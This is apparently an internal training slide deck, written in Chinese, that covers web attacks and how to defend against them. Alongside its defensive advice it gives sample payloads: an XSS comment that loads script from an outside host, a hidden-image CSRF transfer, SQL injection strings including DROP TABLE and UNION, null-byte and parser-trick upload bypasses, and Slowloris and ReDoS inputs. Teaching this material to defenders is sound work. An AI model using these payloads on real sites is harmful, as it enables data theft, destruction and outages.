Slide 1
WEB安全
——安全小组

Slide 2


Slide 3

1、跨站脚本攻击（XSS）
1.1 定义
跨站脚本攻击（Cross Site Scripting, XSS）恶意攻击者利用Web应用的漏洞，上传包含恶意脚本（通常是JavaScript）的代码，而当受害者查看包含这些脚本的内容时，会触发并执行，
常见后果：
伪造请求
获取用户账户信息、隐私信息
监控、统计用户浏览行为
植入广告、木马
etc.

Slide 4
1、跨站脚本攻击（XSS）
1.2 分类
1.2.1 Stored XSS Attacks
风险代码先被持久存储于服务器上（通常是数据库中），最后再显示在动态生成的HTML画面上。特点：恶意代码可以在数据库中找到
1.2.2 Reflected XSS Attacks
风险代码并没有被存储，而是通过解析URL参数，直接显示在最终的HTML画面上。特点：该类攻击可传递（通常以HTML格式的EMail传递给用户，并诱导其点击链接），恶意代码可以在生成的HTML代码中发现。

Slide 5
1、跨站脚本攻击（XSS）
1.2.3 DOM Based XSS
此种方式与Reflected XSS Attacks，区别在于插入恶意代码是Web应用返回的JavaScript执行的，而不是服务器端脚本语言（JSP、PHP、ASP等）。特点：无法在生成的HTML中找到恶意代码，只能依靠运行时前端画面调试发现。
三者差别对比图
 | 风险代码存在于?
 | 数据库中 | HTTP响应中 | 浏览器构建的DOM中
Stored XSS Attacks | 是 | 是 | 是
Reflected XSS Attacks |  | 是 | 是
DOM Based XSS |  |  | 是

Slide 6
1、跨站脚本攻击（XSS）
1.3 攻击流程示例：
（1）攻击者A发现某博客系统B对博文评论未做安全检查、且显示时未做转义，即允许注入JavaScript代码
（2）攻击者A向某访问量大的博文发表以下评论
<script src="http://a.com/xss.js"></script>楼主帖子文笔流畅，修辞得体，深得魏晋诸朝遗风，更......
（3）博客系统B使用以下语法显示评论（JSP语法示例）
评论内容：<%= comment.content %>
（4）后果，每个该评论的阅读者都将成为受害者。
更多的攻击方式请参考《XSS Filter Evasion Cheat Sheet》

Slide 7


1、跨站脚本攻击（XSS）
实例一

Slide 8



1、跨站脚本攻击（XSS）
实例二
虽然目前前端已经限制不能输入特殊字符（大于号、小于号）但是通过CSRF就可以绕过前端JS，并验明后台没做安全处理。

Slide 9
1、跨站脚本攻击（XSS）
1.4 防范XSS
在Web应用中，XSS缺陷很难确认和移除，一些漏洞扫描工具也只能对浅层的扫描。最好的方式就是针对安全展开代码Review，并对所有来自HTTP请求的数据进行检查，输出时进行合理的转义。
（1）对输入值进行严格的检查，过滤。
对特殊字符进行过滤；
输入富文本的地方尽量直接使用HTML语法，而用UBB等
如果确实需要使用HTML，请使用OWASP AntiSamy 进行危险代码过滤。
（2）对输出值进行HTML转义、JavaScript转义，URL转义。
具体请参考 《XSS Prevention Cheat Sheet》、和《DOM based XSS Prevention Cheat Sheet》。

Slide 10

1、跨站脚本攻击（XSS）
1.5 使用 OWASP AntiSamy 示例
pom.xml
-------------------------------------------------------------------------
<dependency>
<groupId>org.owasp.antisamy</groupId>
<artifactId>antisamy</artifactId>
<version>1.5.2</version>
</dependency>

Slide 11
2、跨站点请求伪造（CSRF）
2.1 定义
跨站点请求伪造（Cross Site Request Forgery，CSRF）是指Web应用对URL保护不够，只要用户已经登录（认证），就能够简单的发送http请进行业务操作。

Slide 12
2、跨站点请求伪造（CSRF）
2.2 攻击流程示例
（1）某博客系统A在用户已经登录时，可以使用以下URL进行积分赠送：
http://blog.a.com/curUser/score?transTo=zhang3&amount=100
如果该系统还允许用户“一个月内免登录”，则用户成为受害者的几率更大些。
（2）攻击者B发现了这个漏洞，并在多个网站（含系统A）上发表文章/评论：
<img style="height:0px; width:0px;" src="http://blog.a.com/curUser/score?transTo=b&amount=100" />楼主帖子文笔流畅，修辞得体，深得魏晋诸朝遗风，更....
（3）结果：该文章/评论的访问者如果也同时登录了系统A，则就会触发该积分赠送操作。

Slide 13
2、跨站点请求伪造（CSRF）
2.3 防范CSRF
（1）使用Synchronizer Token
这也是最常用的方式，也通常用于防止二次提交。原理是：服务器返回用户操作表单前，现在session中生成一个随机的Challenge Token，并将该token作为隐藏项保存在向浏览器返回的form中（或URL链接中），当用户提交form或点击链接后，将提交的token与session中的做对比，一致才允许业务继续。
该模式可以从以下方面再加强：token的名称也能够随机；将一个session一个token强化为一个request一个token。
注意：该模式通常会影响使用性。比如无法使用浏览器的后退按钮，因为后退画面中的token可能已经过期。无法同时打开多个操作画面，因为最后打开的画面会覆盖前一个画面在session中保存的token值，造成前一个打开的画面提交时会失败。
参考： OWASP CSRFGuard

Slide 14
2、跨站点请求伪造（CSRF）
（2）使用CAPTCHA
（3）重新认证。
是指对RememberMe登录后，可以进行普通的业务操作。涉及到敏感的业务操作要强制用户重新输入用户名密码进行认证。
（4）使用one-Time token。
举例：向绑定的手机发送一个一次性的验证码。
（5）针对Flash：合理配置 crossdomain.xml
（6）检查HTTP头：Referer
（7）检查HTTP头：Origin

Slide 15
3、点击劫持（ClickJacking）
3.1 定义
攻击者使用某种途径将透明的HTML内容定位到其他HTML内容上方，当用户以为点击的是看到内容时，实际上是被攻击者拦截，并进行其他恶意操作。

Slide 16
3、点击劫持
3.2 防御方法
（1）为自己的HTML页面设置HTTP响应头 X-Frame-Options，以禁止被攻击者将其作为iframe内容显示在其他网站上。
该HTTP响应头的值有 DENY、SAMEORIGN、ALLOW-FROM url这三种方式。现代的浏览器都支持前两个，大多尚不支持第三种值。
不足之处是：需要为每个页面进行设定；多域名、有子域名时设置繁琐；代理服务可能会删除该HTTP消息头而造成保护失效。

Slide 17
3、点击劫持
（2）到目前为止，对老浏览器最好的处理方式是在每个页面中都引入以下代码：
（3）另外需要注意：如果允许用户输入HTML，则应该禁止其使用 z-index css属性。这个可以通过配置 OWASP AntiSamy 对应。
<style id="antiClickjack">body{display:none !important;}</style>
<script type="text/javascript">
if (self === top) {
var antiClickjack = document.getElementById("antiClickjack");
antiClickjack.parentNode.removeChild(antiClickjack);
} else {
top.location = self.location;
}
</script>

Slide 18
5.注入攻击
原理：通过拼接sql字符串达到非法目的
Select * from CityTable where shipCity = ‘beijing’ ;drop table CityTable
其中黑色加粗为非法拼接。正常应为 Select * from CityTable where shipCity = ‘beijing’
此种类型的注入包括盲注（Blind Injection）,Timing Attack
类似的操作也会后续对数据库进行注入攻击，大多是基于数据库的结构中的安全漏洞，比如mysql4中的用户自定义函数（UDF），sqlserver2000中的xp_cmdshell，数据库的字符集编码比如mysql中的GBK，0xbf27和0xbf5c都会被认为是一个字符导致字符编码错乱。
Notes:
盲注： http://aa.com/item.php?id=2 后面添加 and 1=2 如果出错 改成 and 1=1如果成功说明可注入
timing attack : 对于想要获取的数据进行猜测，如果猜测正确则利用固有循环函数循环多次，延长反馈时间以达到猜测目的。比如mysql中的benchmark（）函数

Slide 19
5.注入攻击
xml注入：用户能控制数据的输入，程序拼凑了数据 。 anti：对用户输入数据中包含的语言本身的保留字符进行转义。
代码注入：有一些不安全的函数或者方法引起。比如eval(),system()。 Anti:尽量避免使用不安全的函数，如果一定要使用，需要对用户的输入数据进行处理。在php/jsp中避免动态include远程文件，或者安全的处理他。
Crlf：cr：carriage return(ASCII 13,\r) lf: line feed（ASCII 10,\n）\r\n通常表示换行，作为不同语义见的分隔符。通过输入\n来伪造分割比如在http头，可以达到xss攻击。anti:处理好\r\n两个保留字符的应用。

Slide 20
5.注入攻击
防御
使用预编译语句。在通用框架中都有，比如ibatis，mybatis
检查数据类型
数据库自身应该使用最小权限原则，避免web应用直接使用root、dbowner的高权限账户直接链接数据库。多个应用使用同一个数据库，应该分配不同的账户。web应用的数据库账户，不应该有创建自定义函数、操作本地文件的权限
对于ibatis而言，#{}是预编译功能，而${}是直接读取功能
select a.id from t where value=#{} order by ${}
Notes:
用#代替$ 特殊字符转义 $用在传入数据库对象，例如传入表名 ORDER BY ${columnName}

Slide 21
六、文件上传漏洞
6.1.1 FCKEditor文件上传漏洞
详细说明：在存在漏洞版本中，是通过检查文件的后缀来确定是否安全的，代码：
$Config[‘AllowedExtensions’][‘File’] = array();//允许上传的类型
$Config[‘DeniedExtensions’][‘File’] = array(‘php’,’php3’,’php5’,’phtml’,’asp’,’aspx’,’ascx’,’jsp’,’cfm’,’cfc’,’pl’,’bat’,’exe’,’dll’,’reg’,’cgi’);//禁止上传的类型
PS：如果上传后缀为php2,php4,inc,pwml,asa,cer等文件就有可能导致安全问题发生。
6.1.2 绕过文件上传检查功能
详细说明：在针对上传文件的检查中，很多应用都是
通过判断文件后缀的方法来验证方法的安全性的。

Slide 22
如：xxx.php[\0].JPG，其中[\0]为十六进制的0X00字符，在C、PHP等语言中0x00被认为是终止符，.JPG绕过了文件类型判断，但是服务器端会因0x00字符截断，最终却会变成xxx.php。
除了检查文件后缀外，有的应用是通过判断文件的文件头来验证文件的类型。这样常见的攻击技巧就是伪造一个合法的文件头，而将真实的脚本代码附在合法的文件头之后。
6.1.3 Apache文件解析问题
详细说明：Apache对于文件名的解析是从后往前解析的，直到遇见一个Apache认识的文件类型为止。比如：xxx.php.rar.rar,因为Apache不认识.rar这个文件类型，所以会一直遍历后缀到.php,然后认为这一个php类型的文件。
6.1.4 PHP CGI 路径解析问题
详细说明：fastcgi往前递归查询路径，
如：http://www.xxx.com/path/test.jpg/notexist.php

Slide 23
notexist.php在服务器上是不存在的，则往前查询，test.jpg是存在，把test.jpg作为一个php文件来解析执行；出现这个漏洞的原因与环境变量配置有关，在php配置文件中有个cgi.fix_pathinfo选项，默认是开启的：cgi.fix_pathinfo=1 他自动递归查询路径确认文件的合法性
6.2.1 利用上传文件钓鱼
详细描述：伪造一个合法的图片文件，在图片文件中写一段脚本控制浏览器跳转到指定的网站，在此是一个钓鱼网站，IE8以下有如上问题出现，因为浏览器会把jpg等文件当html来执行
http://www.2cto.com/Article/200902/31795.html

Slide 24
设计安全的文件上传功能（防御）
1、文件上传的目录设置为不可执行
2、判断文件类型
在判断文件类型时，可以结合使用MIME Type、后缀检查等方式，在文件类型检查中，推荐使用白名单方式。对图片处理可以使用压缩函数或者resize函数，破坏可能包含的html代码；
3、使用随机数改写文件名和文件路径
如：shell.php.rar.rar这种文件都将因为文件名被改写而无法成功实施攻击；
4、单独设置文件服务器的域名
由于浏览器的同源策略的关系，一系列客户端攻击将失效，比如上传crossdomain.xml、上传包含javascript的XSS利用等问题将得到解决。

Slide 25
8、WEB框架安全
8.1 Struts
详细说明：远程命令执行（演示）
8.2 YII
详细说明：访问xxx/index.php?r[][]=login/login，绝对路径暴露
8.3 Velocity 本地代码执行漏洞
详细说明：在使用velocity框架的时候，开发往往会配置URL中，请求文件扩展名为vm时，就解析对应的velocity模板，这时就需要一个servlet。velocity给出了自己的servlet，供大家使用，一共提供了两个，其中最为推荐的，就是VelocityLayoutServlet，因为官方showcase中就使用了这个。 这个servlet配合几个技巧，可以做到执行任意java代码。

Slide 26
防御
1、struts 升级到2.3.4以上
2、YII 升级 到1.1.7以上
3、Velocity 不使用官方自带

Slide 27
9、应用层拒绝服务攻击
9.1 DDOS简介
DDOS又称为分布式拒绝服务，全称是Distributed Denial of Service。DDOS本身利用合理的请求造成资源过载，导致服务不可用。比如一个停车场总共有100个车位，当100个车位都停满车后，再有车想要停进来，就必须等已有的车先出去才行。如果已有的车一直不出去，那么停车场的入口就会排起长队，停车场的负荷过载，不能正常工作了，这种情况就是“拒绝服务”。
9.2 SYN Flood 攻击
SYN-Flood是目前最流行的DDoS攻击手段，早先的DoS的手段在向分布式这一阶段发展的时候也经历了浪里淘沙的过程。SYN-Flood的攻击效果最好，应该是众黑客不约而同选择它的原因吧。

Slide 28

那么我们一起来看看SYN-Flood的详细情况。 Syn Flood原理 - 三次握手 Syn Flood利用了TCP/IP协议的固有漏洞。面向连接的TCP三次握手是Syn Flood存在的基础。

Slide 29

如上图，在第一步中，客户端向服务端提出连接请求。这时TCP SYN标志置位。客户端告诉服务端序列号区域合法，需要检查。客户端在TCP报头的序列号区中插入自己的ISN。服务端收到该TCP分段后，在第二步以自己的ISN回应(SYN标志置位)，同时确认收到客户端的第一个TCP分段(ACK标志置位)。在第三步中，客户端确认收到服务端的ISN(ACK标志置位)。到此为止建立完整的TCP连接，开始全双工模式的数据传输过程

Slide 30
假设一个用户向服务器发送了SYN报文后突然死机或掉线，那么服务器在发出SYN+ACK应答报文后是无法收到客户端的ACK报文的（第三次握手无法完成），这种情况下服务器端一般会重试（再次发送SYN+ACK给客户端）并等待一段时间后丢弃这个未完成的连接，这段时间的长度我们称为SYN Timeout，一般来说这个时间是分钟的数量级（大约为30秒-2分钟）；一个用户出现异常导致服务器的一个线程等待1分钟并不是什么很大的问题，但如果有一个恶意的攻击者大量模拟这种情况，服务器端将为了维护一个非常大的半连接列表而消耗非常多的资源----数以万计的半连接，即使是简单的保存并遍历也会消耗非常多的CPU时间和内存，何况还要不断对这个列表中的IP进行SYN+ACK的重试。实际上如果服务器的TCP/IP栈不够强大，最后的结果往往是堆栈溢出崩溃---即使服务器端的系统足够强大，服务器端也将忙于处理攻击者伪造的TCP连接请求而无暇理睬客户的正常请求（毕竟客户端的正常请求比率非常之小），此时从正常客户的角度看来，服务器失去响应，这种情况我们称做：服务器端受到了SYN Flood攻击（SYN洪水攻击）。

Slide 31
应用层DDOS
cc攻击（Challenge Collapasar）
胖男孩大战绿盟黑洞
原理：
1 光明正大耍流氓
2 小小爬虫爬死你
3 银角大王压悟空
anti原则：1.memcache 2.负载均衡 3.对抗手段限制ip请求频率
ip+cookie 限制访问频率 anti:ip代理服务器
人机识别：验证码 ，javascript , flash
timeout,keepalivetimeout
mod_qos对ip较少的访问做限制
Notes:
1。查询数据库，读写硬盘文件，会占用较多资源
$sql=“select * from post where tagid=‘$tagid’order by postid desc limit $start,30” 如果post表数据庞大，翻页频繁，$start数字急剧增加，查询影响结果集=$start+30;该查询效率呈现明显下降趋势，而多并发频繁调用，因查询无法立即完成，资源无法立即释放，会导致数据库请求连接过多，导致阻塞。或者是频繁写操作
3.在大流量网站siteA上插入一段代码：<iframe src=“http://target” height=0 width=0/>

Slide 32
资源耗尽攻击：本质是针对MaxClient限制
Slowloris攻击：
通过构造畸形http请求，在http包头吃掉CLRF，让webserver认为请求没有结束则继续等待。然后客户端再发送任意http头,保持住链接即可
Content-length:42\r\n\r\n
HTTP POST DOS
把content-lenth写大，然后以极低的速度发包
anti:web应用防火墙，或定制的webserver安全模块

Slide 33
9.3 ReDOS 正则表达式攻击
详细说明：当正则表达式写得不好时，就有可能被恶意输入利用，消耗大量资源，从而造成DOS。
如：(a+)+，当输入aaaax，有16条可能的路径，当输入aaaaaaaaaaaaaaaax就变成65536条，每增加一个a都会翻倍。
类似的还有：
([a-zA-Z]+)*
(a|aa)+
(a|a?)+
(.*a){x} for x > 10

Slide 34
防御
对付DDOS是一个系统工程，想仅仅依靠某种系统或产品防住DDOS是不现实的，可以肯定的是，完全杜绝DDOS目前是不可能的，但通过适当的措施抵御90%的DDOS攻击是可以做到。
措施：
采用高性能的网络设备
尽量避免NAT的使用
充足的网络带宽保证
升级主机服务器硬件
把网站做成静态页面
增强操作系统的TCP/IP栈
保证系统健壮性和可线性扩展

Slide 35
10、PHP及WEB SERVER配置安全
10.1 PHP安全
10.1.1 PHP 配置
10.1.2 用户输入/上传 预处理
10.1.3 DB SQL 预处理

Slide 36
10、PHP及WEB SERVER配置安全
10.1.1 PHP 配置
1、register_globals = Off
2、magic_quotes_gpc = Off
3、display_errors = Off
开发环境可置为On，方便调试；正式环境置为Off，如需看错误信息，可使用log_errors = On
4、log_errors = Off
是否记录错误日志
5、allow_url_fopen = Off 打开远程文件
allow_url_include = Off 包含远程文件
6、expose_php = On
防止web服务器泄露PHP的报告信息， Off时，HTTP头中

Slide 37
10、PHP及WEB SERVER配置安全
会包含信息：
Server: Apache/1.3.33 (Unix) PHP/5.0.3 mod_ssl/2.8.16
OpenSSL/0.9.7c
On时，PHP的版本信息不回被包含在HTTP头中
7、open_basedir =
对脚本操作路径进行限制，不受safe_mode = On配置的限制，open_basedir = /tmp 可访问/tmp目录及其所有子目录，即使没有权限
8、safe_mode = On
设置为On后，尝试读取|写入文件时，PHP将检查当前访问用户是否是该目标文件的所有者，如果不是则操作会被禁止。
受影响函数有：

Slide 38
10、PHP及WEB SERVER配置安全
1）、目录文件相关：chdir、move_uploaded_file、chgrp、parse_ini_file、chown、rmdir、copy、rename、fopen、require、highlight_file、show_source、include、symlink、link、touch、mkdir、unlink
2）、命令相关：exec、shell_exec、passthru、system、popen
3）、环境设置相关：putenv、set_time_limit、set_include_path
4）、加载模块：dl，只能在php.ini中配置加载
9、 disable_functions = 与 disable_classes =
不受safe_mode = On配置的限制
多个函数/类用逗号隔开

Slide 39
10、PHP及WEB SERVER配置安全
10.1.2 用户输入/上传 预处理
原则：永远不要相信用户输入的任何数据！！！
1、 js端的验证永远是不可靠的
用户可能自己会，或者是禁用客户端脚本的执行，从而跳过验证！必须要在服务器端验证！！
2、不使用$_SERVER['HTTP_REFERER']这个超级变量检查数据来源，很菜很菜的黑客随便用个工具都可以伪造的。尽可能使用md5或者rand函数产生令牌，验证令牌是否匹配。
3、同样在使用form提交数据时也可使用上一条的令牌方式进行验证。
4、程序中经常使用的方法
strip_tags --删除所有html与php标签
htmlspecialchars --只对< > ; "字符进行转义
htmlentities --对所有html标签进行转义

Slide 40
10、PHP及WEB SERVER配置安全
10.1.3 DB SQL 预处理
前提：连接数据库的账号不能是超级管理员账号或拥有超级权限的账号，这样可以做到破坏程度与程序能控制的范围一样
1、mysql_escape_string与mysql_real_escape_string
2、addslashes
3、 sql_inject（sql注入）
select filed1,filed2 from tbl where cid='$cid' order by $order limit $limit,$offset;
类似这种sql也可以有注入的方法：当$cid为1 union select * from user时，必须要严格检查用户输入的数据，并确保为合法数据类型。
4、ctype_digit、is_numeric、settype、sprintf等

Slide 41
11、WEB安全检测工具
1、Nessus
系统漏洞扫描与分析软件
2、Nmap
Nmap是一款针对大型网络的端口扫描工具
3、Acunetix Web Vulnerability Scanner
Web漏洞扫描程序，它可以检查Web应用程序中的漏洞，如SQL注入、跨站脚本攻击、身份验证页上的弱口令长度等
4、Pangolin
Pangolin是一款帮助渗透测试人员进行Sql注入测试的安全工具。

Slide 42
input <hidden> 危险的存在
<span class="f-l">新密码：</span> <p><b>*</b>
<input type="hidden" name="uid" value="$!{uid}"/>
<input name="pwd" id="userPwd" type="password" value="" />
<span class="validatorInfo"><label for="new_password"></label></span>
</p>

